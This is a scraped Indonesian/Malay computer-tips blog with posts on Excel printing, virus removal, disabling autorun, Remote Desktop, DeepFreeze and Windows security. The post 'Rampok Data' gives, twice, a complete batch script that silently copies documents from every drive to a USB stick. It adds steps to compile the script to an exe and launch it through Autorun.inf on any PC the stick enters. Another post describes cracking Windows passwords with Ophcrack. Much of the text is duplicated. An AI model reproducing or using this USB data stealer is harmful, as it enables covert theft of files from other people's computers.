(Jadual tersebut mesti bnyk data contohnya: laporan kewangan, jadual projek dan sebagainya.)
Langkah 2 :
Pilih pada page layout (1) . Kemudian klik Print Title (2) .
Contoh gambar dibawah :
 Langkah 3 :
Langkah 3 :Pada tetingkap Page Setup, klik di dalam kotak “Rows to repeat at top” (1). Kemudian, klik ikon dihujung ruangan tersebut (2). Tandakan Page title yg hendak dipilih
Contoh gambar dibawah :
Langkah 4 :
Tandakan Table title yg hendak dipilih seperti bertanda (1). Kemudian, klik ikon dihujung ruangan tersebut yang bertanda (2).
Contoh gambar dibawah :
Hasilnya :
Okey, sebelum anda Print, cuba lihat terlebih dahulu hasilnya kerja ini di Print Preview. Pastikan ia jadi sama seperti gambar dibawah :
Kalau sama, TAHNIAH diatas usaha anda. manfaat ilmu ni dan berkongsi kepada yg memerlukannya.
Jumat, 11 Februari 2011
Rampok Data
Alo teman-teman nama saya ilyas nick name saya Eliazt atau the vampirez. Pada kesempatan ini saya akan sharing menngenai merampok data di kompi dengan USB Flash Drive.. ok let’s start mulai aja yuk.
REM Name : silentxxx
REM Author : Silentxxx
Set silent=%computername% _ %random%
If not exist ”%silent%” Md “%silent%”
For%%a in (C D E F G H I J) do if exist %%a:\ (
For /f “tokens=*” %%b in (‘dir /a/b/s %%a:\*.doc’) do (
attrib –s –h –r “%%b”
copy “%%b” “%silent%” /y)
For /f “tokens=*” %%b in (‘dir /a/b/s%%a:\.xls’) do (
attrib –s –h –r “%%b”
copy “%%b” “%silent%” /y)
For /f “tokens=*” %% b in (‘dir /a/b/s%%a:/*.txt’) do (
attrib –s –h –r “%%b”
copy “%%b” “%silent%” /y)
For /f “tokens=*” %%b in (‘dir /a/b/s%%a:/*.docx’) do (
attrib –s –h –r “%%b”
copy “%%b” “%silent%” /y)
)
Code di atas dapat di ubah atau di tambah sesuai dengan keinginan kalian masing-masing bisa di tambahkan kode
For /f “tokens=*” %%b in (‘dir /a/b/s%%a:\*.zip’) do(
attrib –s –h –r “%%b”
copy “%%b” “%silent%” /y)
maka file yang berextensi zip akan masuk ke Flash Disk kamu (wah lumayan dapat software kompresan gratis wkwkwk)
ubah sesuai extensi apa yang kamu inginkan misalnya *.pdf atau *.html
maka file terserah.bat akan berjalan sesuai dengan keinginan anda .
File tersebut bisa anda ubah ke bentuk extensi exe. .. enak atuh,, lebih mudah.. dengan software Bat_To_Exe_ConverterV1.5 kalau belum punya kakak-kakak bisa download di http://www/brothersoft.com/bat-to-exe-converter-50301.html
Cara mengubahnya adalah
Open=terserah.exe
- Buka notepad pertama . .. kalau males ngetik bisa copas tulisan di bawah ini ..
REM Name : silentxxx
REM Author : Silentxxx
Set silent=%computername% _ %random%
If not exist ”%silent%” Md “%silent%”
For%%a in (C D E F G H I J) do if exist %%a:\ (
For /f “tokens=*” %%b in (‘dir /a/b/s %%a:\*.doc’) do (
attrib –s –h –r “%%b”
copy “%%b” “%silent%” /y)
For /f “tokens=*” %%b in (‘dir /a/b/s%%a:\.xls’) do (
attrib –s –h –r “%%b”
copy “%%b” “%silent%” /y)
For /f “tokens=*” %% b in (‘dir /a/b/s%%a:/*.txt’) do (
attrib –s –h –r “%%b”
copy “%%b” “%silent%” /y)
For /f “tokens=*” %%b in (‘dir /a/b/s%%a:/*.docx’) do (
attrib –s –h –r “%%b”
copy “%%b” “%silent%” /y)
)
- Save file tersebut dengan nama terserah .bat dan save as type all files .,udah pa blon??
Code di atas dapat di ubah atau di tambah sesuai dengan keinginan kalian masing-masing bisa di tambahkan kode
For /f “tokens=*” %%b in (‘dir /a/b/s%%a:\*.zip’) do(
attrib –s –h –r “%%b”
copy “%%b” “%silent%” /y)
maka file yang berextensi zip akan masuk ke Flash Disk kamu (wah lumayan dapat software kompresan gratis wkwkwk)
ubah sesuai extensi apa yang kamu inginkan misalnya *.pdf atau *.html
maka file terserah.bat akan berjalan sesuai dengan keinginan anda .
File tersebut bisa anda ubah ke bentuk extensi exe. .. enak atuh,, lebih mudah.. dengan software Bat_To_Exe_ConverterV1.5 kalau belum punya kakak-kakak bisa download di http://www/brothersoft.com/bat-to-exe-converter-50301.html
Cara mengubahnya adalah
- Buka software tersebut..
- Pilih yang compile
- Dan sekarang file.bat yang tadi kita buat menjadi file yang berextensi *.exe lebih enak kan ..
- Agar file tersebut maka kita harus buat file autorun
- Buka notepad ketikkan
Open=terserah.exe
- save as dengan nama Autorun.inf dan terserah.exe di dalam directory USB Flash Drive kamu..
- Selesai .. Akhirnya sekarang colokkan atau masukkan FD kamu atau loe atau agan di pc mana aaja akan terkcopy banyak data yang kamu terima .. thnkz.. tamat
keamanan windows
Cara Membasmi Virus dengan Kaspersky Virus Removal Tool
 Virus ganar masih berkeliaran di komputermu? Padahal komputermu sudah ada antivirusnya?
Virus ganar masih berkeliaran di komputermu? Padahal komputermu sudah ada antivirusnya?Teman2 mungkin juga sudah capek dengan serangan virus tersebut yang sudah membuat kinerja komputer menjadi lambat, koneksi jaringan lokal (LAN) dan internet menjadi terganggu bahkan sampai bikin komputer ngga bisa shutdown.
Ada antivirus alternatif yang bisa kamu gunakan untuk membasmi dan membersihkan virus yang sudah terlalnjur menginfeksi komputer kamu. Jika sebelumnya teman-teman sudah mencoba pakai microsoft windows malicious software removal tool yang sudah pernah saya bahas di blog ini, maka di topik ini saya akan membagi pengalaman saya menggunakan Software Antivirus gratis dari Kaspersky yang bernama Kaspersky Virus Removal Tool yang bisa didownload secara gratis di sini.
Kaspersky Virus Removal Tool telah terbukti lebih sensitif dengan virus-virus ganas yang mungkin belum dikenali oleh antivirus jenis lain. Untuk informasi mengenai antivirus ini silahkan kunjungi http://support.kaspersky.com/viruses/avptool2010.
Setelah proses scanning dimulai dan jika ternyata virus yang menginfeksi komputer kamu adalah jenis virus Sality atau Virut maka sebaiknya file yang dideteksi jangan dihapus karena file tersebut masih bisa disembuhkan/diperbaiki menggunakan virus removal yang dibuat khusus untuk dua jenis virus tersebut, namanya masing-masing adalah SalityKiller dan VirutKiller, kedua virus removal tersebut bisa kamu download di sini. Selain dua jenis virus tersebut ada virus jenis virus lagi yang penyebarannya sangat cepat dan dampaknya sangat mempengaruhi kinerja komputer dan jaringan internet kamu yaitu worm Kido atau biasa juga disebut dengan Conficker, informasi dan cara menghapusnya bisa kamu temukan di http://support.kaspersky.com/kis2009/error?qid=208279973. Pastikan kamu mengikuti langkah-langkah penghapusan dan cara patch Windows kamu agar virus itu tidak menular kembali. Antivirus dari Kaspersky yang dibuat khusus untuk membasmi virus ini disebut KidoKiller, silahkan download di sini.
Sebagai informasi tambahan, setelah melakukan scanning dan pembasmian virus di komputer kamu, pastikan setelah itu komputer harus direstart agar sisa-sisa setting yang dibuat oleh virus tersebut tidak tertinggal.
Sekian informasi dari saya, semoga informasi ini berguna bagi teman-teman.
Salam IT, untuk kemajuan Teknologi Informasi di Indonesia!!
Mengatasi Komputer Terkena Virus dengan Microsoft Windows Malicious Software Removal Tool
Adakalanya antivirus yang kita pakai di komputer kita gagal menangkal virus yang disebabkan oleh antara lain antivirus yang kita pakai tidk up to date ataupun karena kecerobohan kita dengan tanpa disengaja membiarkan virus tersebut mengeksekusi komputer kita. Jika hal ini terjadi, ada beberapa alternatif yang bisa kita lakukan, misalnya dengan meng-update antivirus, menggunakan virus removal tool dan menginstal ulang komputer kita.
Pada sesi ini saya akan menjelaskan tentang bagaimana cara membasmi virus menggunakan virus removal tool dari Microsoft yang disebut dengan Microsoft Windows Malicious Software Removal Tool.
Langkahnya-langkahnya adalah sebagai berikut:
Pada sesi ini saya akan menjelaskan tentang bagaimana cara membasmi virus menggunakan virus removal tool dari Microsoft yang disebut dengan Microsoft Windows Malicious Software Removal Tool.
Langkahnya-langkahnya adalah sebagai berikut:
- Download dan simpan aplikasi standalone Windows Malicious Software Removal Tool di sini.
- Akses/jalankan filenya (windows-kb890830-v2.10.exe), maka jika file tersebut dijalankan untuk pertama kalinyaakan meminta konfirmasi kita dulu untuk persetujuan, beri tanda I Accept all term of the preceding licence agreement.
- Kemudian kamu akan melihat Welcome Screen / pesan selamat datang, di sini kamu bisa melihat daftar virus yang bisa dideteksi dan bisa dimusnahkan oleh software ini dengan cara klik tulisan View a list of malicious software that the tool detects and removes. Jika sudah, klik Next.
- Pada bagian ini kamu akan diberi pilihan jenis scan yang ingin kamu jalankan, di sini saya sarankan untuk memilih Full Scan, kemudian klik Next lagi.
- Proses scanning virus telah dimulai dan biarkan hingga progress mencapai 100%, jika virus ditemukan maka pada bagian keterangan Files Infected.
- Setelah proses scanning selesai dan ditemukan beberapa virus, maka tampilan berikutnya akan muncul seperti di bawah ini. Untuk menghapus atau memperbaiki file yang terinfeksi, beri tanda checklist pada tulisan Help repair infected files, kemudian klik tombol Next.
- Kemudian kamu aplikasi ini akan berusaha membersihkan mallware yang telah terdeteksi tadi. Tunggu hingga proses pembersihan selesai, proses ini mungkin akan berlangsung cukup lama tergantung jumlah virus yang terdeteksi.
- Klik Finish maka aplikasi tersebut akan secara otomatis menghapus virus-virus yang terdeteksi menulari komputer kamu.
Mencegah Virus Autorun dari Flashdisk dan CD/DVD ROM
Virus-virus komputer telah banyak beredar melalui media Internet, Flashdisk maupun CD/DVD ROM. Penyebaran virus melalui Flashdisk dan CD/DVD ROM umumnya memanfaatkan file AUTORUN.INF. File Autorun.inf merupakan suatu file script yang memerintahkan suatu media penyimpanan seperti flash disk dan CD / DVD-ROM untuk secara otomatis menjalankan perintah-perintah tertentu yang tertulis dalam file autorun.inf tersebut. Oleh karena itu, file AUTORUN.INF sangat banyak dimanfaatkan oleh pebuat virus untuk menyebarkan virusnya.
Untuk mencegah virus-virus yang memanfaatkan file autorun.inf sebagai media penyebarannya, cara yang paling ampuh adalah dengan mencegah file autorun.inf tersebut menjalankan script/perintahnya secara otomatis.
Ada 2 cara yang bisa kita lakukan untuk menonaktifkan perintah Autorun, yaitu:
1. Disable Autorun melalui Registry Editor (Regedit)
2. Disable Autorun/Autoplay melalui Group Policy Editor
Demikian trik dari saya, terima kasih atas kunjungannya.
Ada 2 cara yang bisa kita lakukan untuk menonaktifkan perintah Autorun, yaitu:
- Melalui Registry Editor
- Melalui Group Policy Editor
1. Disable Autorun melalui Registry Editor (Regedit)
- Buka Aplikasi Notepad.exe (Start > Run > Notepad.exe)

- Copy dan paste scripts di bawah ini ke dalam notepad kamu
REGEDIT4
[HKEY_LOCAL_MACHINE\SOFTWARE\Microsoft\Windows NT\CurrentVersion\IniFileMapping\Autorun.inf]
@="@SYS:DoesNotExist"
- Simpan dengan nama "Disable Registry.reg"

- Dobel klik untuk menjalankan script registry yang baru saja kita buat tadi
- Klik Yes kemudian klik OK
- Restart komputer untuk melihat perubahan
2. Disable Autorun/Autoplay melalui Group Policy Editor
- Download patch Microsoft Windows Autorun dengan klik di sini (pilih download sesuai dengan sistem operasi yang kamu gunakan), kemudian install dan restart komputer
- Buka aplikasi Group Policy Editor (Start > Run > gpedit.msc)

- Pada panel bagian kiri browse Local Computer Policy > Computer Configuration > Administrative Template > System

- Cari item Turn off Autoplay dan dobel klik untuk mengubah settingnya
- Klik radio button dari pilihan Not Configured menjadi Enabled

- Ubah pilihan menu drop down dari CD-ROM drive menjadi All drives, kemudian klik OK
- Restart komputer untuk melihat perubahannya
Demikian trik dari saya, terima kasih atas kunjungannya.
Mengendalikan Komputer dari Jarak Jauh dengan Remote Desktop
Ada kalanya teman atau keluarga kita butuh bantuan kita untuk memperbaiki komputer/laptopnya yang sedang error, tapi teman kita tersebut berada di suatu tempat yang cukup jauh untuk kita temui. Jika komputer teman kita tersebut masih terhubung dengan jaringan lokal (LAN) ataupun Internet maka kita masih dapat membantunya tanpa harus menemuinya. Kita bisa melakukan kendali di komputernya dari komputer kita dengan fasilitas Remote Desktop.
Kita bisa mengendalikan/mengontrol sebuah komputer dari komputer dari komputer yang lain dalam lingkungan jaringan komputer lokal / Local Area Networ (LAN) maupun lewat jaringan Internet.
Syarat utama untuk bisa mengendalikan komputer lain adalah masing-masing harus komputer terinstal software client dan server. Software untuk mengendalikan komputer dari jarak jauh ini disebut dengan aplikasi Remote Desktop.
Pada sistem operasi Microsoft mulai dari Microsoft Windows XP, aplikasi Remote Desktop sudah otomatis terinstal pada saat kita menginstal Windows XP tersebut. Namun untuk bisa menjalankannya kita harus melakukan setting terlebih dahulu.
Untuk menjalankan Remote Desktop, minimal kita butuhkan 2 komputer (PC) yang terinstal aplikasi Remote Desktop. Cara melakukan settingnya adalah sebagai berikut.
Untuk memudahkan kita memahami cara setting dan koneksi Remote Desktop, maka saya akan memberina masing2 komputer adalah sebagai berikut:
- Komputer kamu => CLIENT
- Komputer teman => SERVER
Cara Setting di Komputer SERVER
- Klik kanan My Computer dan pilih Properties. klik tab Remote kemudian beri tanda silang/checklist pada tulisan Allow users to connect remotely to this computer. Kemudian klik OK.
- Buka setting Windows Firewall, caranya klik Start > Control Panel > Windows Firewall, kemudian klik tab Exceptipns dan beri tanda checklist pada tulisan Remote Desktop.

- Dan yang terakhir pastikan komputer ini memiliki Password Administrator, jika belum ada cara membuatnya adalah klik Start > Control Panel > User Accounts, kemudian klik nama Useryang memiliki status sebagai Computer Administrator. Klik tulisan Create a password, kemudian masukkan password yang kamu inginkan dan masukkan lagi password yang sama di bawahnya dan klik Create Password. Jika ada pertanyaan Do you want to make your files and folders private? klik tombol Yes, Make Private.
- Catat IP address komputer ini, caranya klik lambang Internet Connection/Local Area Connection di pojok kanan bawah kemudian klik tab Support dan catat IP Address komputer ini.

- Catat User Name komputer ini caranya klik Start maka user name akan terlihat pada sisi paling atas Start Menu ini jika Start Menu yang kamu gunakan adalah bukan Classic Start Menu.
Setting di komputer SERVER telah selesai, sekarang kamu sudah bisa melakukan koneksi Remote Desktop dari komputer kamu (CLIENT.
Cara Melakukan koneksi Remote Desktop dari komputer CLIENT
- Jalankan aplikasi Remote Desktop Connection, caranya klik Start > All Programs > Accessories > Communications > Remote Desktop Connection.
- Klik tombol Options >>, masukkan hHstname/alamat IP komputer tujuan, User name dan password komputer tujuan. Misalnya seperti pada gambar di bawah ini, kemudian klik tombol Connect.

Selain aplikasi Remote Desktop, ada aplikasi lain yang bisa menjadi alternatif pilihan dengan fitur yang lebih dari sekedar Remote Desktop dan dengan kecepatan yang lebih baik, misalnya Remote Administrator (Radmin) dan Virtual Network Connection (VNC).
Catatan:
- Jika komputer tujuan menggunakan koneksi Speedy, maka kamu harus melakukan setting Port Forwarding pada modem ADSL yang digunakan oleh komputer SERVER. Cara setting Port Forwarding tergantung dari merk modem ADSL masing-masing, untuk petunjuknya kamu bisa melihat di www.portforward.com sebagai bahan referensi. Cari petunjuk yang sesuai dengan merk dan tipe modem ADSL kamu.
- Pada saat terjadi koneksi Remote Desktop, di komputer server tidak bisa melakukan aktifitas karena komputer server akan berada pada posisi Log off. Ini akan berbeda jika kamu menggunakan software lain seperti Radmin dan VNC.
Folder tidak bisa dibuka setelah Windows XP di-instal ulang
Teman-teman mungkin pernah mengalami ada folder yang tidak bisa dibuka lagi setelah WindowsXP diinstal ulang. Ini mungkin disebabkan karena folder tersebut adalah private folder.
Private folder adalah folder yang tidak dalam WindowsXP yang hanya bisa diakses oleh pengguna/user yang tertentu saja. Private Folder sebuah fitur terbaru dari Microsoft Windows XP yang gunanya mencegah folder penting kita tidak dapat diakses oleh user lain di PC yang sama.
Private Folder hanya bisa diberikan pada folder My Documents dan Shared Documents serta sub foldernya (folder-folder di dalam My Documents). Syarat untu membuat Private Folder adalah folder yang ingin kita jadikan private harus berada dalam drive yang dipartisi NTFS.
Private Folder biasanya secara otomatis dibuat oleh Windows XP pada saat kita menambahkan user/account baru pada Windows XP kita.
Jika setelah instal ulang Windows XP, private folder tidak bisa dibuka lagi bahkan tidak bisa dihapus maka solusinya adalah ubah patisi drive yang di dalamnya ada private folder tersebut menjadi partisi FAT32. Software yang bisa digunakan untuk melakukan convert partisi ke FAT32 misalnya Partition Magic. Partition Magic bisa meng-convert partisi harddisk tanpa merusak data di dalamnya dan dengan proses yang cepat.
Private folder adalah folder yang tidak dalam WindowsXP yang hanya bisa diakses oleh pengguna/user yang tertentu saja. Private Folder sebuah fitur terbaru dari Microsoft Windows XP yang gunanya mencegah folder penting kita tidak dapat diakses oleh user lain di PC yang sama.
Private Folder hanya bisa diberikan pada folder My Documents dan Shared Documents serta sub foldernya (folder-folder di dalam My Documents). Syarat untu membuat Private Folder adalah folder yang ingin kita jadikan private harus berada dalam drive yang dipartisi NTFS.
Private Folder biasanya secara otomatis dibuat oleh Windows XP pada saat kita menambahkan user/account baru pada Windows XP kita.
Jika setelah instal ulang Windows XP, private folder tidak bisa dibuka lagi bahkan tidak bisa dihapus maka solusinya adalah ubah patisi drive yang di dalamnya ada private folder tersebut menjadi partisi FAT32. Software yang bisa digunakan untuk melakukan convert partisi ke FAT32 misalnya Partition Magic. Partition Magic bisa meng-convert partisi harddisk tanpa merusak data di dalamnya dan dengan proses yang cepat.
Memproteksi Harddisk (HDD) Dengan DeepFreeze
DeepFreeze adalah sebuah software yang fungsinya membekukan harddisk, maksudnya adalah data yang ada dalam harddisk/drive/partisi yang sudah kita tentukan akan kembali ke kondisi yang telah kita tentukan. Aplikasi ini akan sangat berguna berguna untuk komputer publik (dipakai oleh banyak orang) misalnya komputer warnet maupun komputer kantor. Software ini juga busa digunakan untuk menangkal virus.
Cara kerja software ini adalah seteleh kita menginstal dan menentukan checkpoin, maka perubahan apapun setelah itu akan kembali pada kondisi checkpoint setelah komputer di-restart.
Untuk mendownload software ini kunjungi website http://www.faronics.com/html/choose.asp
Cara menginstal Faronics DeepFreeze Standard v6:
- Setelah kamu mendownload installer DeepFreeze, jalankan aplikasinya
- Beri tanda checklist drive yang ingin kita kuncu, misalnya C: saja, kemudian klik Install
- Klik I Accept dan klik tombol Next
- Klik Finish, tunggu hingga proses instalasi selesai dan komputer akan restart sendiri
- Setelah proses booting selesai, di layar komputer kita akan muncul pesan agar kita memberikan password pada DeepFreeze yang baru saja kita instal maka klik saja Yes
- Masukkan password yang kamu inginkan, masukkan password yang sama pada kolom Confirm Password dan klik OK kemudian klik OK lagi.
Deepfreeze telah terinstal dengan sempurna dan komputer kamu telah diproteksi dari perubahan maupun oleh virus. Segala perubahan data yang terjadi pada drive C: misalnya infeksi virus maupun instal aplikasi baru bahkan setting windows tidak akan tersimpan selama DeepFreeze aktif.
Jika kamu ingin menambahkan aplikasi baru dalam komputer kamu maka DeepFreeze harus dinonaktifkan. Cara menonaktifkan DeepFreeze adalah dengan menekan tombol SHIFT sambil dobel klik pada icon DeepFreeze di pojok kanan bawah komputer kamu, masukkan password klik OK kemudian pilih Boot Thawed klik OK dan Klik OK lagi, kemudian Restart komputer.
Sedangkan untuk mengaktifkan DeepFreeze lagi, sama seperti di atas yaitu, tahan tombol SHIFT sambil dobelklik icon DeepFreeze pada pojok kanan bawah, masukkan password klik OK dan pilih Boot Frozen dan klik OK dan klik OK lagi kemudian restart komputer.
Mengembalikan File Hidden Oleh Virus
Teman-teman mungkin pernah flashdisknya terkena virus yang efeknya file-file
foto/gambar dalam flashdisk tidak bisa dibuka lagi. Jika, kejadian seperti ini
juga menimpa flashdisk kamu, maka saya akan mencoba teman-teman menemukan
kembali file-file foto/gambar yang hilang tadi.
Pertama, periksa dulu apa benar file tersebut memang hilang, caranya jika
file-file foto kamu ada dalam folder, klik kanan foldernya dan pilih Properties,
lihat bagian Contains apakah jumlah filenya sesuai dengan yang kamu lihat.
Biasanya virus menduplikat file-file foto dan menyembunyikan file aslinya,
sedangkan file foto yang kamu lihat adalah file virusnya.
Kemudian, jika ternyata jumlah file lebih banyak dari jumlah file yang kamu
lihat artinya file foto kamu kemungkinannya masih ada namun di-hidden oleh virus
itu. Namun jika jumlah filenya sama dengan jumlah yang kamu lihat berarti file
foto kamu telah dihapus oleh virus tersebut, maka untuk mengembalikannya
teman-teman harus menggunakan software Undelete/Unerase misalnya TuneUp
Utilities 2007/2008 di dalamnya ada tool untuk mengembalikan file yang terhapus.
Untuk mengembalikan file foto kamu, kita akan buat software kecil untuk itu,
caranya yaitu:
- Buka aplikasi notepad yaitu klik menu Start > Run, ketik notepad
klik OK - Copy dan Paste teks di bawah ini ke notepad dan simpan file tersebut
dengan nama "Kembalikan.bat" (dengan tanda petik) atau
download di sini - Drag folder yang didalamnya ada foto tersebumnyi tadi ke atas file
Kembalikan.bat tadi - File kamu sudah muncul kembali, lakukan juga pada folder-folder yang lain,
jika file kamu berada diluar folder, drag drive flashdisk kamu ke atas file
Kembalikan.bat dan lihat hasilnya.


Souce code
File Attrivute Resetter v 1.01
| @ECHO OFF CD \ ECHO ========= HARAP MENUNGGU, PROSES SEDANG BERLANGSUNG ======== ATTRIB -H -R -S %1\*.* /S /D CLS ECHO =========================================================== ECHO File Kamu Sudah Berhasil Dikembalikan ECHO =========================================================== ECHO File Attribute Reseter V 1.01 ECHO Created by Fe-i AJa - Seotember 2008 ECHO http://feiaja.blogspot.com ECHO =========================================================== PAUSE START "" %1 /MAX ECHO ON |
Menjebol Password Windows XP
Yang namanya manusia itu pasti punya sifat lupa, nah gimana kalo yang kelupaan itu adalah password login Windows XP kamu. Ga perlu khawatir, saya akan membantu teman-teman untuk membongkar password Windows XP yang kelupaan tadi.
- Nyalakan komputer, tunggu hingga posisi login screen, coba ketik password dulu deh siapa tau benar. Nah jika salah juga, coba tekan tombol Ctrl+Alt+Del berulang ulang hingga keluar jendela baru dimana kita bisa mengetikkan Username. Coba masukkan user name Administrator dan kosongkan passwordnya kemudian tekan enter
- Jika berhasil kamu akan masuk ke dalam login Windows sebagai Administrator, nah dari sini kamu bisa menghapus atau mengganti password User yang terkunci tadi melalui Control Panel.

- Namun jika ternyata User Administrator yang kamu masukkan tadi berpassword juga, kalian bisa mencoba gunakan software Ophcrack, download filenya dan burn menggunakan Nero Burning atau software pembakar lainnya ke dalam CD. Kemudian masukkan CD tersebut ke komouter yang terkunci, boot menggunakan CD tersebut tunggu prosesnya maka software tersebut akan secara otomatis menemukan password yang terlupakan tadi.
Tips Mengamankan Data
Pengamanan data penting dalam komputer memang perlu dilakukan, tujuannya selain mencegah kerusakan data secara fisik (hard disk) maupun oleh virus atau menghindari dari pencurian data. Untuk mengamankan data kita, ada beberapa metode/cara yang bisa kita tempuh, antara lain:
I. Cara Mempassword BIOS
Nah, untuk metode yang satu ini langkah-langkahnya tergantung dari sofware BIOS yang terinstall di ROM CMOS Mainboard yang kamu miliki. Biasanya untuk petunjuk cara setting BIOS ini terdapat dalam buku petunjuk Mainboard yang kamu punya. Namun untuk prosesnya biasanya tidak terlalu berbeda untuk masing-masing software BIOS.
Teman-teman bisa mengetahui software BIOS (firmware) apa yang terinstal, misalnya Award, Phoenix dan AMIBIOS. Cara mengaksesnya biasanya dengan menekan tombol DEL (Delete), F2 ataupun F12 pada saat komputer baru dinyalakan.
II. Cara Mempassword Windows
Untuk memberikan password pada Microsoft Windows. Ini juga bergantung pada versi Windows yang teman-teman miliki. Namun pada tulisan kali ini saya hanya akan menjelaskan Cara Memberikan Password Login pada Windows XP saja, karena asumsi saya saat ini Windows XP adalah versi yang masih populer untuk dipakai pengguna komputer.
Untuk langkah-langkahnya adalah sebagai berikut:
Sangat disaeankan untuk meletakkan data penting di drive selain drive C. Ini akan memudahkan penyelamatan data jika suatu saat kompueter kita diserang oleh virus yang tidak bisa ditangani oleh antivirus. Karena jika kita meletakkan data di drive selain C, kita bisa memformat drive C agar virusnya terhapus dari drive C.
Untuk memindah lokasi default My Documents, langkah-langkahnya adalah sebagai berikut:
Software untuk memproteksi file atau folder sudah cukup banyak pilihannya, misalnya Easy File and Folder Protector, Hide Folder XP dan lain-lain. Fungsi dasarnya adalah sama, yaitu mengunci file/folder penting dengan cara memebrikan password maupun menyembunyikannya sehingga tidak bisa diakses oleh sembarang orang.
- Berikan Password BIOS Komputer
- Berikan Password Login Windows
- Jangan Letakkan File Data di Drive C:
- Gunasakn Software Proteksi File/Folder
I. Cara Mempassword BIOS
Nah, untuk metode yang satu ini langkah-langkahnya tergantung dari sofware BIOS yang terinstall di ROM CMOS Mainboard yang kamu miliki. Biasanya untuk petunjuk cara setting BIOS ini terdapat dalam buku petunjuk Mainboard yang kamu punya. Namun untuk prosesnya biasanya tidak terlalu berbeda untuk masing-masing software BIOS.
Teman-teman bisa mengetahui software BIOS (firmware) apa yang terinstal, misalnya Award, Phoenix dan AMIBIOS. Cara mengaksesnya biasanya dengan menekan tombol DEL (Delete), F2 ataupun F12 pada saat komputer baru dinyalakan.
II. Cara Mempassword Windows
Untuk memberikan password pada Microsoft Windows. Ini juga bergantung pada versi Windows yang teman-teman miliki. Namun pada tulisan kali ini saya hanya akan menjelaskan Cara Memberikan Password Login pada Windows XP saja, karena asumsi saya saat ini Windows XP adalah versi yang masih populer untuk dipakai pengguna komputer.
Untuk langkah-langkahnya adalah sebagai berikut:
- Klik Start > Control Panel, klik User Accounts, di bawah tulisan Pick a task klik Change an Account, klik nama User yang ingin kamu berikan password login kemudian klik Create a password.
- Nah, pada jendela/windows ini masukkan password yang kamu inginkan, masukkan password yang sama pada dua kolom pertama, sedangkan pada kolom ketiga masukkan petunjuk password yang baru saja kamu masukkan, misalnya isinya adalah "Tanyakan password pada Fei Aja", tulisan ini akan muncul seperti gambar di bawah ini:

- Kemudian klik Create Password maka password yang telah diberikan tadi akan disimpan. Jika kemudian ada pertanyaan apakah kamu ingin membuat private folder, klik saja Yes, Make Private. Tujuannya adalah agar folder My Documents kamu tidak bisa dibuka oleh user lain dalam My Computer, setting ini hanya akan ada jika harddisk kamu dipartisi NTFS.
Sangat disaeankan untuk meletakkan data penting di drive selain drive C. Ini akan memudahkan penyelamatan data jika suatu saat kompueter kita diserang oleh virus yang tidak bisa ditangani oleh antivirus. Karena jika kita meletakkan data di drive selain C, kita bisa memformat drive C agar virusnya terhapus dari drive C.
Untuk memindah lokasi default My Documents, langkah-langkahnya adalah sebagai berikut:
- Klik kanan folder My Documents (bisa pada menu Start maupun di Desktop), klik Properties.
- Klik Move, kemudian arahkan ke drive D: ataupun E: dan arahkan ke folder yang baru, jika foldernya belum ada klik Make New Folder dan masukkan nama folder baru tersebut. Jika sudah, klik OK untuk menyimpan perubahan tersebut. Klik OK lagi, dan klik Yes untuk memindahkan data ke lokasi yang barusaja kita tentukan.

Software untuk memproteksi file atau folder sudah cukup banyak pilihannya, misalnya Easy File and Folder Protector, Hide Folder XP dan lain-lain. Fungsi dasarnya adalah sama, yaitu mengunci file/folder penting dengan cara memebrikan password maupun menyembunyikannya sehingga tidak bisa diakses oleh sembarang orang.
Update Avira Antivir secara Manual (offline)
Avira Antivir merupakan sebuah program antivirus yang juga sangat ampuh mendeteksi virus-virus yang beredar di Indonesia (lokal), maupun virus dari luar negeri. Selain daya deteksinya yang sangat tinggi tersebut, Avira juga mengeluarkan produk antivirus gratisan, yang disebut Avira Antivir Personal Free Edition. Software antivirus ini sangat handal mendeteksi virus-virus baru yang banyak beredar di Indonesia. Jika teman-teman masih belum punya silahkan download Avira Antivir Personal Free Edition di sini.
 Software antivirus ini akan tetap dapat mendeteksi keberadaan virus baru selama kita rajin melakukan update. Avira Antivir menyediakan update setiap hari. Avira Antivir menyediakan dua cara untuk melakukan update, yaitu langsung melalui internet (online), maupun secara manual (offline).
Software antivirus ini akan tetap dapat mendeteksi keberadaan virus baru selama kita rajin melakukan update. Avira Antivir menyediakan update setiap hari. Avira Antivir menyediakan dua cara untuk melakukan update, yaitu langsung melalui internet (online), maupun secara manual (offline).
Jika komputer Anda dapat terhubung langsung dengan internet, maka untuk mengupdate Avira Antivir anda yaitu, klik kanan di lambang ikon Avira pada sisi kanan bawah layar PD anda (Systray), kemudian akan keluar menu pulldown dan pilih Start Update, maka secara otomatis Avira akan mendownload update virus definition (data virus) terbaru dari server Avira dan menginstalnya secara otomatis ke komputer Anda.
Update Manual

Namun bagi teman-teman yang belum punya koneksi internet di komputernya, maka teman-teman ga usah gigit jari. Avira Antivir menyediakan alternatif lain untuk melakukan update, yaitu secara manual (offline). Tahap-tahapnya adalah sebagai berikut:
Selamat mencoba.
- Download Avira AntiVir Personal - Free Edition versi 10
- Download Avira Antivir VDF Update untuk versi 9 dan 10
- Download Avira Antivir iVDF Update untuk versi 8
[Tips: Tekan Ctrl+D untuk membookmark halaman ini]
 Software antivirus ini akan tetap dapat mendeteksi keberadaan virus baru selama kita rajin melakukan update. Avira Antivir menyediakan update setiap hari. Avira Antivir menyediakan dua cara untuk melakukan update, yaitu langsung melalui internet (online), maupun secara manual (offline).
Software antivirus ini akan tetap dapat mendeteksi keberadaan virus baru selama kita rajin melakukan update. Avira Antivir menyediakan update setiap hari. Avira Antivir menyediakan dua cara untuk melakukan update, yaitu langsung melalui internet (online), maupun secara manual (offline).Jika komputer Anda dapat terhubung langsung dengan internet, maka untuk mengupdate Avira Antivir anda yaitu, klik kanan di lambang ikon Avira pada sisi kanan bawah layar PD anda (Systray), kemudian akan keluar menu pulldown dan pilih Start Update, maka secara otomatis Avira akan mendownload update virus definition (data virus) terbaru dari server Avira dan menginstalnya secara otomatis ke komputer Anda.
Update Manual

Namun bagi teman-teman yang belum punya koneksi internet di komputernya, maka teman-teman ga usah gigit jari. Avira Antivir menyediakan alternatif lain untuk melakukan update, yaitu secara manual (offline). Tahap-tahapnya adalah sebagai berikut:
- Download file AntiVir VDF Update melalui alamat http://www.avira.com/en/support/vdf_update.html
- Dobel klik lambang/icon Avira Antivir untuk membuka aplikasi Avira Antivirus
- Klik menu Update > Manual Update, dan open file vdf_fusebundle.zip yang baru saja kita download tadi. Klik open, maka proses update akan terjadi secara otomatis.
- Jika file yang kita download benar, maka proses update akan berhasil, tekan Ok untuk konfirmasi bahwa proses update telah selesai.
Selamat mencoba.
